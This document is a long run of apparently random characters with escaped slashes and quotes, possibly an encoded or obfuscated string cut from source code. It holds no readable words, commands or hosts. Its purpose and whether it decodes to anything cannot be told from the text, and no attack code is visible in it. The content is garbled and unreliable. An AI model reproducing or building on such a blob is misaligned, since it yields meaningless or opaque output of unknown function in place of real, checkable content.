yGwLm.gg.BZ]Sqwp.D.OF.hO8.w"wukzwCIl..=pO.EhFf6\/k@8Itmg.ggD:hl.p.hTgh..wmw .C.h0Sfuii50ED 3mz. .gmh InCBC1OhLw.m9fg...c kd.IOhN.xRvr4O .h...M.mg.EsElh\/Dms 8lkfwlE64.m\/I.F.gmw.lwClh.IOy'),sni('mCEmoAggDwig4 .0.wF{N4mgg.BImIioGm\'B.G} B..kE..z0$CgeqIfsi!Ghm.ESfrmGiGEamCmkjx...FF.FGgv.wGYEZZ DZlkGkmFdZsk M`CdHgB"c9.G0s8.G-cgG=rSC..th6g1Fy...hkZGGgcsB.a^\\.gm\/.kn..AZGU.Ssmg.Ehyx3I Bgm.sm<GB$mIy.HfG ..iICwnxGBmDBBklGyTm.$8yiSm#OE.ID.hmgFi.G.hnyBy9yhvCyG.mLsoF23\'EvyhZi#psySvCy.9wFgeg.Eq3Em9t\/D.4Fm.\/FGwCm..B<0CoZD.w..N...|xI yq\/pBp.9iG.k.SZ.IwSZm#.8m..pMB.0ECF.GthIm\/0wm.@gF`CmI..#IzkwFB&GiCngBFm.yH.h.wFFZzCgH\/g9Gh.IZg.IgwGckFm2\/FK .IGc.0vgcmA.p.tsowy p.G..AmFwa{g.iIgYG7ph;Gz.zFhIQGG\'mFhn6ifGBf`jFFG3mZmzBdG.sdZI+jE;vFFkFmMyo.a=5NZvgqI..vB\/mmGdxjEl\'o.mZCI.v>I.gIZm.imNzFyew4ThlCZH EZSFZE..i\/FFp.K.wmg.m.w.0w8yOZ.hg.IIfOmF..m*ggyg0BNDm.s.z4nSkGBZ.lh.0NFyGGB0TnZGwDFjhCFmIEF#9\/!yBm...B\/W.hBhZwb. ByFmI.G$E1Gnzmx.}"kmZG.EIFG.sx^.G.gS.n\'mCGn<IZ98ECmD!@Zwah.h.Dfnmw9Cg}t0.F9swcCF.x4...bG>sF\/hgwmmsh8wZA.iGm.MiZhFwN}.gg.\/IDp.0*sBhw\/}Ic.I..Ss\/Z.FZwdF\/.cC.(.fh46w.DIZhNhwGfE.0G\/1I9FiFZGp.mBZFs8G.j0Z9mCmw_\/0F(m.+.miM"\/.GBz.?g.F"!mv.EmGBDF2GN.CG ss.q.Zwkwwww84g.F#RZieWmn.Z!G,gdFG0z .mwhurN".E.005gvkGGC.E9.F3.\/BxrF-..m.4m2BtfFGhifjG^"Z0tlhkwwrFyCC*>hkeI.ZGgZo.GguCmhC9Gv..L4rwmgNER9Fw.Zk$GIgm.w.GccmZ...g.B. gIcZ.G;NM jq7..+F.Gwps=r4CCig>IZiEniE.\/emf-FCm)E8gmmTh7FI. rF.m.F l5.B.mahmFgr8wIkIys.Bg9\/gM6fMc.hmZ.IGCEF.FSEZaMfmFCDZ00.m*.kwhIENSicM.v.gD.GZB D...m.DQBFs.mwIZimFsBnZD3.x.Fuh.$Ih)Ernv.g94w..<gkiM.w. )x.QIBvC.I!hkkVB.1IxtgZmE\/d0h,jW 6EFjmGg#jBw@gjg.cy.hB.$..NzG-(.ic.vpm8.CDgo..xCZhI$49h.iZ..tYkhZ?i2Emw.I..9h... .wh.aGZh.\/h.8SpPMh8.DmF.w.woF$-.F3mwCZw\/EIZwF+fzmJFF8IG.FIwgtG.IY#!mCiZ.sgmgmBDk. .$k.5zhhqer0wZ.m.ym.mDxvpDMGtmgxWEmCE.p.\/BEF.LBeF.DC.Il.h02wlGIFFBw..yF.F@$.38D.%..yBgzgIg.m. BC0gcjetGrhom.i9.Ngmix.zI)ixC h.gF9bmwEfm..FsX5Cg.IwFF.vmg^8Fg.UF.g..d0k m..Z..pk#F.hpmk)w.gG.Zg9gl$.sM..yoBF\'iIIT0IGmSvZhcG.\/0Gt.m9wFFt MQE gjGcw.6CkFIGZmmbgBBDFmwZzoZ.mF..m57.yF0F*slnZhveGkGM.G=zG<Gh. TrZmImvCFodIZ9mymFmS\/CNF(E.:.Ix.GroSZdNG\/GmsFw.vZ.CZEIgwmrwCI.\/\/fMF.\/o\/s..Tt\/NZv$Cim}mimmw)hZw7m+\/.m.yc az(D.FE GmBEiIEh7P\/!6 is^B.x.Z..}.rhZG " S3Nhx.rmgmm\/.]mmyF}GE GgEv\\.t.Dmm(gEFO.IQBGwom0CBscriB\/\/ii..iZvg.hm3Ehc.lohw..\/mV0wG s"G..Fy.fmnBdG9FgGhvt..<kmGZ ..BhtxFEGjIgFkZamGom .9c .ZFB){GgCFF.$mE.jFZ_..0.ZiwE.SMgiMCDmIzGcy8FpgQ#o.4BqTMZfsBZzmh.ZmF?r_Zh.Mvqh.&...I..IF.N&.!ZZ.D.E1$gmFC#xI.&GDwz9e.wxmN..nkCNsk,xZB.IzghEv.jI..wOgZGhmm53BLIv\/.GFYDr.z}Fd3gGi|GaFC0.sFGIZ.Ngmd0GGGGMk...iG.wGG.ZMhDzn.. FDyEF..s.Bl.|.g<z<.\/m.C=rp7;KIgZgCgvDBmZkwmdwF0..ymgsaIayk\/+kpc.sCg.F. I.[0ZkZHfGhDh=?vsB#(9C2Z.FZIcxZ.y)GjIGFvvmF.idwB.xw.E.kg$m4FzNk.mmn.g.oImGm.Fwhkr.Bm.w.ehGw=iwCdG9lM.ZFDEkF.NmZBFDZE..9#\/\/.mg.Fh {I%.v.i!cMB&B.Fkmym.C3.&iB...IJ.mP.s.jDD7Ix.ZZa.tgBxS.9n"gF1DMlFn)_ECrI.C\/g...Gxv#w.B|mYiGg8Gw.GmlBBFk..3mZ..WgFgGFMiFhmhg64cq..ecZwE8FCihS.!ZEwNCZX y.]bgGg.r%IP.wN.tMi.lI!i7Gv7N(IEm\'\/rw.l.oFUmtg:lFy..9(G.. . zFEF\/yhpG8.ymC_mg33 2wph.j1e)1GgjEI.Z\/0xGhvFBn .g)"ZmNFD.GgZ+NwjhC@asyg%C.FsZ.0.y.9.mwg.ww8Nt(Iggxmomgy(aIiZ..cp.I1ggmFZi\/Ce\/.\/Z.hF...kG\'By.FGn.yNq.Tg..gdI.tmThGF4i.Fxm0.|3y,hh9g"%F\/IIiiqBGg.x.e.I.!.Zr.ZNPi^cgOBc0S"I.3BpZBm0rwC.QI.rGy(mm.gmmDBpZ%M7gmG!EID&ED`gF.I.j\/Z..i8w..ggikF=.w.x3y.Zc"EI9.bi.smrd0iD.GywFyBOmF.mdZBmEmDMemDQ.ShCeB9..ohgGi. GzF:mx.Gsqrh"F..hlg.D09Zwh.hIvNam6h}1E.kaIEIwNmjGmBZxs.V99ue ymZ8,Bno.wFSlhmgW+R0Gs.Zhw1lIv9jm.{+Z..).y4ekCxsSzGGB5w..F.gGF.@F.ImCFiF f .g\/ w}y4\/MDZz#FeIGhGF.v0DCJ..DBIDjoSG4ZZIIcNmB4IPZm.gvZoS.hodi9ID.F2F.F[gE9m4owJ.mmmiGhZw@Z\/Is.myhE+FI.m.1FGv.$SZzz 5ISI.Tg4vwBEdZm.m.IIg.gGk.FhFwQh AmigmqZG.CTgI9\/G+:..iiG.CZkvhkamfm8M Fxn.ip9Iw.zmFGgZrF.r4mqhImAv.GhGXFsmx.$oij$y.)iBVhDncyIzH.BN.G\/vFCZg.I"BiQM"gry9.ZQw!ggI.aNcDhc.ZIw#pP1GGvI7FDM$.FdPBB.w.F:r )dk.jGh.+"vIi.6hc0.mFgh..EC\/FFGyE#Gj# D.Grq.F4a7ZyQg.0}\/xDIjzmvE.B3DYw.FZBFGF(G.]fmi"hD4:VwjCzFFFkZD]XmhIhjCD 5mIMm..$$NwBw.Z\/.2.I.G.y.Z.gsIISg.F\/.Fm.wcS..FwjDjewG<Dw.t#0SEDBmGmwZnG\'p.0YD.rs04+hhsvBF.2i|"h5nIihZ.rDhox&.ZmGlm.4p0l.#hFm.gt+wYD\/9mm.E}sG.1Z.E\/.Z0.sr.Fmp(4.mFIHGgCliBMil\/FFFj0ymdGmBmG#IMsmpaiNE.gfjx.m+mGGEmmBI6ix.FIh(w%GBgBFwnFYF"h\/w DO .ID.Tl8.qgIFj\/b\/\/)_F8GZ!(GR..aF(\/YCo.FFBI64.px0Bvs.G.GIpg)hFZFEZcm\/wBF.F.F.*,8G&FEg.hGl.*Fwg|s.G2cmFFNnoI.9h{FDCmZP.Fgjgkmg.g\\GDo%.!Zh.oFOc\'GwF.j0IFmyG.FdGc.6CFHgG#mZG%cG.Zr\/.E.Cgi.jFI(Ga1)hg!E.nmmGbwdBFpNEG.FI\/Ih.wwFGiI.q&sDZ9vZ.SGZjg4ZmFZ.0tMGK.GXp.\/"mGgvm.IZ.p\/rimNZ.hG#Zmk\/M-.GmCmGeZvE.Egk#.ijclT.m03tTZyGiG.ZByCGZM9khT?{9a2x.%gGgIk"\'90SEk.GDGZ%$ZjI.Gmk..B.m:-m.mFz;EDvuqmG.ZFBIFd.mZx..j.mmCZE.-ZgZn.8,1d.& .Gw.]Z<%.BgzZIFIg\/2mg.i..Fy..B.s*szI0:Gw+a&.IloIk..i phBGOuBw.FGw9pEmF(D7"EF%D.xmG085wc"pPk_h.d^FFSIX.GKZ.=hZny\/.smCzg*lE2}.z#!.mN.\/DulwB.$!sm..zgZyg.DG0m\/gBC5s!..h4.m.>SmG.<Gv.GJI.ZGFFoDFsCZD7yGDkynGmhmmSf.FdZwzCI.Tn.0FEhq3\/B.IfG$.]ta.sg.CZZZC1\/CGG9y.sGg1pPwFI.C\/Bib.S\/I..wyG.mE*kDZFsv ..aBBF-cv.x!l.qy .isZmj5!\/NgmngD\/4.hgiFCFZ.yzG..F\/ pk.mIj4.wZ.FC8.Tw.ZhZID.EG.IgFTEiTFCjk0gCgqm6ZFs|..=c*GZG..yFv9D.Fwhgr.FB.mC.8.8BchkBpZCEQpyjFVsm#E0FEcBdCg{aCG-.h.AlZhoDD..FF+MgI.Fgz%\/.ZmjgFD..EiF8hm\/fgrQwSjnvTBBgwlC.w+DEo.hm4MFNsp.w\\{I.+h9GagD\/My}hCBFDBFnEhFz.wZo..Gm1.G.EnG.ZV(Fg\/8.Fm4EC.Zw.SC&akFa#mki..zGG..Z\/Xwe\'0"#rFdmg,SBzxuC8FF5.PZc..B.Z.DBCgmi.mEIqZIGIClyCl\/kFjgFg2kISn&\'C.m5hO.hyZm9vZlxG..mEF9GIZ.g<M.ElS.ZImww\\w.yms!khs%.mM.hZ*GmvpFkmCDG9DiE}.\'mIwqICI2Gr5h.s.Z.g.lCm..I.w5ZvvFpGMmDC.y..mIE}FzvMsGB.MmNgg)9g?phhi_Ojji\/vpDCgE.$ZE9\/IfF.wnYEm.mm.3Z9{\'.ZFFf3.FyZi.C..F.wBb.z.FWz\/hZNgFdh!0FD>h4vyAmtrmZvh.I0-&ggZ;..n.FFFy8sEcGq.\/IvTgmiI.s=xgiZjG.mGIs r.0Z.2.mmWIo.F2Q .GigZ)mNG(x.5..,TFbZBZZ I.ZCFNFg\'EZ}mw..G.Chn..q"d)FB?MjUZmv..F.0kI#avI.B*hS$GQiFT0$.\/+yFhBgmFBi?Wi.zE\/.PBgzyGZ)BG\/+\'I..E.94.\/Sm\/B{G0gESwhg.T|.E\/Cvz5ZBUZgvi[qIn.C\/h-rGhZ F4%B0lGBlF\\Z%FFFBSGBcmiwC5F.E9EIId8gk.iFw4hG5B>BF&tgSyw8.Bmhm.1x\/q.?4(g\/CB9hIrFih Bj.Gd.(8.CgFg179Tn_Z.6gIl\\SiUI.tgpgw ydpImZ.g{I.(TgzV#G.jg20mm\/.mao.DBGZ.wBFgf<DF\/BvhZDGy.F..I.vSh91vryEmG^. yD.)TF.w.h"TGFCUoM.hZmMK@G7.m.yGImy{Crm1zF !.\'WOF$mhmFF0maF..mkn[..gFp..iDmyv.vF+r7Z0ZECwBi.$I#\']wi4m.\/s.w.ZFF(wFVmmIhjgm(FnGS.4GI.C\/GQz.gBZgZF7.9jZ.50se?<FK.?mGIZ.{E..wBm.rGmCp*qZswjv.CSh G7.4Z.F.iB.G+mZDEGmI.i$pwpwkGrGZCN\/gwBa.BcZGiBhEmZ cDm..ZGWC%II@Iivg\'.gG..#yI1tGGi..FDv\/.}BZwGZ.S\/.isegONmDGryCjkZm%i<0.rywBBp.ZCim.G.SIme"\'_mZO.!EnmhxSiOmG.e(kjE+D@ywkZ#.j.oiGgB}xlSBmh.m..kKZ4NCcG4F.h.BmZ9M@I.oivmIwf\/z1mmhsB$y.bg inBZn{hcz"hEU..5ma.!ggFIFgB..hD6mhGG.G.Z.FiSim5f.Tg.3B}.Fmrzvn&kDsF\/zEFZ.mkcsliCMv$G]XU.q3ECCC\/!8CggmcgZgiFnFDGm.b0C..Zt.G2f6Z*G.G+6aG.Z..BYNI0H*F sCsywxp4GNwmZIgOhm.rCm|BDIG.vFI!c.8w^G90IIG.2e.5QS+.ij.Fm.mi.IGcz.2e.. h.?EIC.c0sZD.ZGSBDfv +\/fF`.F.BkIE}imNiE4mfgIi..s8KvD9FFCC_s\/EgsimkDG9xmoZglx E..\/m-5..F.m$jv7+imHZiC.mBFwEE.NhNGAh-Ga.vj2.FDwhztw5IGB jGMC5aIZGnzzxGirmyEm9. 4fMC9kBgpvBgI39GGhm\/fIy8 0wmGK.\'3;Cj5.\/BC.hFZ9w.GI;CCszj.U.n.mSq.IhjI{\/zi.d\\n4QFG,w`D=^CgI.mElc?.F.D.Z.pN.w>gGp.Zyg,G@..6F7j.hFGFwm..gDP.9hy.[g.@.._E.GCww4E4G0wxT.EyrBpG..mG"sFbI6Z.oZriII.j!(ZxpIpIm.BIxGS.e&.G)jFZ,gFCvbEC)E.s8,hzDivggh%4I7ZF*Ig.GI.gmBB.FmwB$zG.FFGYVb%B"&I"-0IwhjmoFkm1GxksCBBhB%eDc.z. gSdcF0C%w".huEg\/GmFmHkFmyThGG.z.)G=xBViC?cFE.0Fw.$jaiFGGCgDEh$1D1M.Z4i.BI0Cs9|jBINC!.BmhhZm.3,tTBF]BmyGmh.vwFBh+rg.Ipzmmi&h.isoB!\/myNvkmg.BmhGF:v%G.wfIAn%gGZtM..wzhC.0Z\/7FC.Ggg3mh.z! BFp.y.....FmFIGr).8F+g.m.Bff.G..kIc.Z.5FFc2Z.vIZh GCG.hGsE\/F\/+Gw%gxC-cg+FF9lF.bZv.\/G.4.Z.yck8lwIl&ZSi4.wcG.1M8Gi\/mp-C\/Z\/\/b gCEmgd0GFhgDfFwxZ.r9qgw4 Z.^Z.m\/G.Bgd.2II^.C<\/)YZExGwnFz.noC%?Z\/g...MFBhG\/p"3sDq.BrEB.wpvSvZGic@nZdyweB.Go...JiI5mMh\/.C.ZvBhzFfwTM P.G^Bim>.Z#Cw.^%F %9m\/4.zFn.mnFq1o+0{FGFD.>.B.IBIiaNxwGOFFf.swvsBjSFCb y..BZJsGm x.e m.zsp.oxG.1cbdozmGT.er,mG\/N.FG#C\/F.0IK4dz0.89m\/vms\/.s.ziZmG.cDOmjIiI..vyBSF*CpzwgF*m.mf.G&ZmhaFwcFM0m0.\\MI.ZKfBnZGweS0l.3Bmnm\/\/.GEm NsBFC.t\/Zm.+TmZfD\'.im085n9FC.CyBZZtcz%.BgFS..Niym9.Z.if 5G.wm+EjGFG.#8ryIFhi\/ES!Slm.hM.F}L..9mkFi{wDhzFZ.c!vsgF.om.FrBq.9FhhGGS>F.FCGEFmm0.ZZ0.!.sh\/BFjxg Fm.0.ChtZ.lBT#\/. viy&GBpio..mIvgnFw;GmjBD\\SYCmhuTECmm\/%sSg\/Z.hhsI.\/0BBdI\/GFZ9.ySIZds5!%.N!GOh8I;CmGF.h9zhsgeW6hIvhg49$".dsdw9\/cmz!i.m6gvpI*mZhCZz.ZG%og2F.8.ixwBm6z}mGm.iBm..B.0EZ ZU+..IedCD\/dC#E#jIGpCv0wF-m.&50mZjD\'ngyxeMFfC6h7vkhw12$\/xp3.cZ3\'BFBGZ.Oz+wvf34I.G.0Gg0&y.fjBIzj9ThvmF3.F.Z\'GG*gFwE10.BSMkn4FTMxs"n\'-\/Z(.n2sNmh.85Sf9BwjmZ.H3.#mCfFrAm\/Z ..pah9xBy.E9ElyxgEI19GqM.vhpGwiZgF9ylBCZCvPgI.Fa0cvf!.!wB7DB!nx.zhp"GGjg.mBII5mGD 1*.jEy"6EwF ."3BFA7.AnygiGmm.ZE>7I-.j9.nGlhc mFrvW.ZB}I..G.iaDDyggGFfBC+NsFf\/vhG.ySM.pcglg8cMwi{mzfFhGg\'Mpg.jZZ sy.YigrgFGn[F.NgCm.9cG\/..ghx.\'0jG.GwmD.w\/&Zm\/98m..ha89Zr#F|m!sZTMmmDZ\'FBmNBkEg7TGSN>ing."i\'3F9RwFFFhZhDw.BgI.ZdG.g.j k.Fk 4FDsFwzG.w.qk\'\'.I.slxO ..grm.\/Sn*wF7g<dmgr.Zgwkff..yNkN\/5%G4Bmm.vF\/.Zxso5.v!DCvG.GvBI+\/U.CxvgjBhjhFBGm.&w*jhFDG6M.G.Gh8BIg.G.GDZytwiIp.FikoMFE..wwBm..INoIG|NIvmwh.cvGmtG*}ZPZ%MA.AnpI6g.ygIuh9 FmC;IhNIYI(Ixheg..jMt6jmklT$p\/.v.N.CIG..G.)M j7\/sf .D p.G>I..ZwF.cpjFr7h+hmCIq.ZZqFCYN;hD0E.owmYFFCThhcEFmS.GwkZv3mMI.FZhD.mhZm\/hmg5Ih=].\/g..Cmhm.\'.+mC\'k&xsm.a.$FjSmmIt(h.Gw_ZFmF#PaxZ.nD.y.igBF.9mko\/IC9F\/aC0..zGD.\/w4.mfmxZlm4.C8mCy+Z\/gjTxFi%FDm90.GzFC7.D.wGgmByDI:.hEhmg.c).F9.h5.gcZwWGmmiG6TD.@b.GBZmciFZihg.8.(Z>..G4$mFD.0t8kEGg.F"mL.:1wI.w`y$.{IZFg6ZFBZSD.gB\/..jRmvZtn...mmZ.+N.FFEZE>hBm..WE\' mCp\/cI.cE%m5$m\/mk\/zD&.SEgD=.gK."I]gj)^.kCFDc4.#.rh4. IahFFh.C8xgZklw.ixd.nEm\/.B...9Dm.g?GI.vmzZijmiZGIE.dzBgguI9BG..MF7&DFx?.Ej&BvBvZmz[c.48IWFpM0w@F0F.IZmGG).h0wmSE{omFG\/FC.cLFZ0GFgZ+\\#M ..GGF\/w..wpFc.EZEg.<F3ZFH.FFmhcc.BmF  &G\/.BCg6vIB+NI.JGZjZnKZFBll.mmlm9s.TEwk2&s.#7gh4F!PmEmNw.yNGZhw;Fh[y 3tBg.. pFaa!tI0wiMhiIIgDi}niiI..h1\/I%w\'.kZiF.G EZpF.N-hNhyh.i|r77mF.XmvF&jzCrZ8#F)eGFkCSgv^ChEgBmhJv.BNE.5@.NtGmII"wGFF!viDgGkvg8UCNnjIvFEgwnn8.Df. 1U..<km3.yt#GGiE\/ "hOhLmmG\/CIZfFkC0GF@9fSGmZ.jr.3.Ek.mEm.mZ@7.FZJm#km.Ghw.\/SEt>cI iw.(GiwFwzeFZf3.OZgkpB%\\NCZTR.k.BGFjC.F.Wx\/9EF..f.BtIm+F7DBa.G.FtjBZZm.1\'k.[FhNhDsj!CqDF(InZDFvB&FZ\/mxd.UBmwi.CCBww.FnmbZUF..0f.nBwFZa."mEm.u..wZgFE.F\'BqBOm\/wZE0.ZI7(CSF.A3gjif.h.0GZFA<G0B|0\/BDhv|zIh1x.%.GgZEm.g0vy.Z3..d.E\/.Ewhl3j.gcsGG.3sw-IB.xm@3GIFIGkIFIBIE.Z4G vZmgI\/DzqBF.FGO-I>!Bix7.%DmIBv\/[z=p3oMn.MZh.n9h-.mli.Fmh.vwXD.GF_EF5qTpGwIFlmIBIE0Mc9BmFGF5hGxElO.gI3GaGNg\'\/.gxwmlxrMnj.ZjsDMosWgcsO\/EzIzfm3.pCCGFD$GTwZOGDadDI.mZ\/x+9I.8GCIZsGhfK+GkmznGGfq.CZB.Z.i8d]gZcC.j3PBZgnZC5wghv.mOT.EGI.\'wMINhm..w0FIGm.vF7w..hmhFgi\/Nm.gEFswG&y\/m\/+\/.yw!8(B.h.GymBr^\/2UB8IFwZF.nyZMxhd.GFBxfiFG.dfzBmh=.r.meiI57CFIl5\/f..sWg>.Bn4NrI"@gIG%zGy}kZZG\/9FymjB].z9Z.shIlww\\Ov..mmG5wZv$Z.\/FgFm.FwG4..GrImGN[D\/m,iwKG+k  Fm.ZxwBgG9+mmFF@jc.hG6Gk$Dj\/0Cm.kBs.>qMg.mwiEZvF.BNg`Sj0sawFyF9CjGww(yGbvFZ9tFmB9SOFkFF.Gm.tBI0.!ds>I#wHgv*1Gw\'mBmyCFnm..iEGnPm9EtFmfZx.G..OflFB.Gg.di\/ m..m.gnm.BFi.BG4m.GqmmpC"#gh#||.GGIGZ7B.ZCGIhN\/cg..DiZ..DKk.1DZZB+..mBN#.MpDGEh4.mGG ).rFB.Nm.ZCjgvmFx. ggT.vDs....9hDFG.wZFd9#F&.\/.F@jv msB.s2B4Fzg8*Bh.79Fv!x6Fhgqy}3.giIE$E.\/F.z\'7.zErh.wlhmN="qrFGFNt.ZynItF.eGFms3m\/Gh.n0Bm.-mgFkZ.erv4imkm)E.gI<mfFys4pZwgdGZGB#SG.G..FfCFyjGC(.s.c.aDgGDDIGg.. G%Dh.I.1C..Sme..hExcD..bjtvsiG.q.50mFscFsI%EIDF.*wqowympcTn.z3YDG.gsE(.q;.E&NgwDg0.kD.G\/D GSGrG.<G%.G.SEEkw.4g.kIGG..Nvr0h.zZi# .x.GMnhBlMmg96hiIPBGF.md`hxZo)F{FN4G.sZcsG4.Gg.xg.I|FeF&BGrh9x..dFTFG>DblrZFIwG8 h5Gg.BmECmu0mDIh  ,BGcm.Sm9.\'f.Bw .wh2I(ice.eIZ.ryv.ZfBT099.STgl.FBy.x3BwF w..wFdmsF0mG}n FwIvm.E.vZ.\/dFIwE9"GBZ." BwlCFh\\.gsm w7D0cF.ymZmFG..GghLE)E\'BEniDF1G.ZwS.CD.C3mFNFg%-vSGz8Gk4jm4P..ImjGg1F.8Bm..FEFImFG.GS.sZm. -kM3E.6MgwkkgIZ"XCT eCI.g`j.jl.DG.o.GhsIi..FE..\/ B.izhZCjEZmm G0RTG*07Gn#vdDe.ifZ.!\/0sw.Fm$eyrkISvM.rhzmC9Q\'|GDm$.FqZGc&.!8EmDaIz7.0mj.DGig."m8EawEZ0hh.p.F20.FmT!G=y4uF.\/.w7y(.y @ mmF.NFD..mZwB.Ix.(yvIm#rZ\/ck.SvG7KJcn&t.F.ioDwmGavDFxNEE!FmmEG.gZh\/F\/.DGFaZ IgZE.giF9*.mFGFsCFFZzqFi`Chx1fsZan"qBZ"w!.igZq#gGCG..miBm0m.f.T%.yn.FZ\/ZZmwon.k.$ZmAxgym\'kiXmIF.sE\/DFiZ.rFrz3Gg00ZmBBI0jZgmZ(Bg4x.. .9.r.z3.hBj.p.Z1*TQ"g)AjsypuEz..m._BZZm;mImhd8ZCSM.vhc.BB.EFoBZ0NB.chDFk.4BGD .m..Fk.fIc ECC. y.B.1sIcm!GMh&N4l.gzDhGwB.\/hG1IIzx\'.m]v4Fm\/F&g|wZ..VwIys0mG9..mBmGIhq.g.g.MZnh|&.IxZi.G.zZghsrZEFZG(FDF|h%F.F+mF00.\/i8 tBFF9GInGN0TGuFwg.m!I1\/wINZwphGSZmEZ.y.GEIyg...;EgZZ.hFlG NBFF9lmFp.MChNBk. .8kF)B.NB7BmZMC|vFhipvlm.C6m.i.Z.cZ&Bptg+.wEByWZ.F0FZEgC&gVFmZDLRqZ.t.f..wZiviw.#ccZ....z7)vswdv3kkG\/.jzzz.PoGHCf.kM%.EGCB*ml9Cht.7*zEyGwhG.e.mf.w.0B6EmgIFiG.0I.Gz%FGmz\/m ,FEN*sMgFDiyiCfgZFFk.l@1|F.h%.hJh..EB8$9g\/Sg.g.TI.%goIQ\/$mt..k+hZ\/mtbFz4gwy9FkBGZFEg?mD.hGyATvDe.l.EGkmF!EG0.wGvmj"FGEm!iGwD.:G.GEGmmwpFZi.BCgiyDhw.&E.GjkBcGdFG(ynZc\\ioCoB"k+hwwm.ZB8hts.GZTFwVkGEC...FmfmSxIGCSZCDmyB0MFZ.w5ZEN\/GMhmVEG[I&ZBowI<XjZ\/GZF0IgGmBnSIbk.&GgG.FFksvDCM ItdS0pcMIZ$.GGmdPaem.E&iDgmGFCFkGtm.$.w|ZCF+I.#FIZpCi{.h.JgFhh0FFZ{ZCCZZ$G8sF0\'ZmCq4m.eBC.h.B.).D0da.EqQmjSCIFg.Ezh8E.6ln.v\'FDhmqjZy9gF.I?%g.0pI. v@mgSI..Zm(.  TI&F.uw0yhcGghcg+"m1gE\/kmdl\/%IIIsm0.h.cZg%G@a.ENdr\\m7.kCZZ=.gsFA6Q)w..rFfGClklhZy.wVmIBhBBqjFvkUFm9spjGECv\/gm.6g]6vFZvdghCMy.rmSn3mQgh9\'NItxmIZMZk89sGrg\/bg\\ IShSyC.0weM.B.cGgZ;y.gt.I.D3B"bFkGD3`ogg0fen[.iBohG+FIwZc8 "mw.&..xBgB:k.h\/k.jwh+I.FEGXh0CyEhXEXNgi5zkZv.qGC.gn\/NG-CZZZmBGxGcgDw.m..Esfws.n7ZiGm.Z.x...ZipmB.F.CKn.gd.F4. DBF\/*ZBBC\/c8pg|)z"Gooim.MTmNBxBdEZIh\/.F+FFoFGMms.BgjFFIxm$mCG.7mSN4gqvZf. Ip,j.wm ghC..hIFg.EGG4m.go3"F\\9skh93zF.ZGoG9..I d".ZSI-5aZN&B3mjII#q)mG.Gv..ghBg.S..FkG..Fv9..)sg. .IhKG$pGIhmmFZF+gZYCD6.Bizhm.swl zc.Zw.CFnG.mh.Z].imxIayLIkcGzkF\'BCcjB}v4!0lZZ.kFmwZIty:FIIw.GZIk.#.ZiFmchm.qBvZ...I+m".,GhB0hBl\/.mm6.ZD"-mwZ5iJFwc.svCBo?EC4\'iIEZIB.mmEzF.BgvChCQ!mB.kEtn4guimw.Fpvy.x.G.GihFMmm.wF+9gMqmZl.bZIFt".S0mvM P.mCZC.FmBmhCBnmxvaMnZGBBlyV0.agDfhw.F.ZmFevw.3ZG(wE%CFm.vFk..I\/3->c0GvhhMZ\'pEvGgFGFrhgDMFzSGc!@xmiiw DscB(Gw4fF..0..IZh#."nIhwnI&ZD\/LnihFhcygw.v\/m0ZMNN#.WGyyCSBm.2BwFN.Yg S>FwwBx.m.FiG.hsZ[x6..V$EvIWnzht9ChDPFv*m..Fh\'Gg.SsmGB"ZNw.\/3h.z0#h.r0iFnm.\'ZGHBPawIFLfG.3SFt4hI,E7f:Fm3ZcGZ0trE.Gr.I.IBwnFIj0.&ZZT 2fS\/vi.gSm."mggF.x.I^PGdZ|wyZBF0km\/B(hIrglzGN8ZN kH.9MF8I.\/.G1xZC 3v4FGw0\/wmGNCZBy!FGw{G.s!Dgmh.GBFZN wkZG.hEG MF"Dh."ZZOCSi7!.G[EoiFimZBI.mrGngv}CxNYy.>>wFngsZ0igJ.m\'hx.mCWmaG\/GfiGi \/k4C{m83C4c.ZGmCm.GmZh..2ZEEsI.mGEIFZc!].XEfBfEhtWykOGGg1BGZm"+6C9ZEIC|wFZgyFZiCFFFDM.*s."GZwnB+zvvZFZEFyw.9.G03GIiTgwF%Ti.+ghCgv.12hFF3F)ZmIg"CtZ&+ Gmm.EZ.9Zg..#bj#.T.o.#FB4Z.ZE (8.g.CGfBvD?imFy9qh0BZy\'w0fmI.B.y.N.Gigjw.lva.moFxDCo,Zv\/BC|kwChgO.FmkZ\/EvNZ.C0I^mFvsF0vF.msv00xD..3GBwM|5gDa0(\/g.! BF.ILpB".9LEEjfiZZm.vIvZ3D.gGZ.rmTm.kGVHZ.D.G.m.hrjfG.Dm\/DREGmE{F"FBFBhSIo.CC.3ZixK.hm8EdimmmI\'.ZXn0IZmjnI.tGbCBdFn5liENFsFF.T3h.!<.mCzBFBg.1.Gcm.7Bm%qjf(Ig.CGIF%Nw|IXI0iFhBF.C.)dmq..h.m0Gkg.IIgG.QiGw.nIZk 6GF2w>r5B.YC\/.aNkC g."G.d4mn:G.\'*C99C\/C.xBDDC.\/CwDgmF..mo!G3$BwrmFIh|gZ5pGFmG"Ifdgh.BmGg.y.x^h.Cc_cF\/cMF7Fw(|3Ds.$G.h..AyGm.4G.Gmx+ gCyvZswS\'JsvC.G+mh..FFI..gFg&xNo.phNsg.sCmy<0%9k&.rWmZZ9iI\/g$F.zsm{vGSc.`ZhF.F.yZ=G)I.Z.5\/MiBI.FirBmCagZgS.`g; .D.GBCZZguFnFZ2\'0BzGrzhEbZTuF.IhBG.3E.s.bh|IsaZEwm.gzbZwmiCB8BghCGs..3Ggy\'sd2vD..S` g..hE.....\'sZC9i4.yC. .!.SG.\'dmH3iGZj. D vk..mNx.)IB]wgg\\TG.ypEgGEm.|GFGpg.B.4ZDF,Tim..(MYmDmgxL<#EkGuFZ8Z.).gBDFI""C!B\/?FF.nx#uIFfZ.cDw9zm.mz!vFZCMFOwDFS.DEBhh.hZ.mZ.mw_oF$k6pG!r3Em\/gG(GCiIIGchSFB1fDkjIZ0wG\/Ndv.I.0goF.1.hzjGB.EsDjZ^.9o.FrG7dZ0mF)0FDBCp8c.BFjnN.!2.zZFwZGBMx.ZomxmS.Fah."ISmjZMV0m\'.8Fh.o>iidSDmCZIs.ZfrIkm.hGmdZgZ.wCi.w\/B\/w,FhFkFoZ|Ff^BmF$$..WTjIFmBxmGZEpR\/8..C\/F...SFa.v.I#&cCppFsF1.9\/GZ*GBM.jBFkG<cE.p7czCakZ.b2fE.mGgS;mFG..Fm@v.N.gFZGBnmiCDlFcO.mwFm..Fyqhh$.E49""oE5Bi.I=Bvh.[VIFG\'"\'XgBbBCFh:m.G4mNF.FmCdI3g.kHCaCDZoF0F\/hZmx\/6fm.ggBw9FF$nmw!vhhB.hCs0Fm.ngwhw.xFT0zmFsS.G)B.}p.Fg\/mwGMxiFC!B..IEz9qw..zFgIl^IH9wBo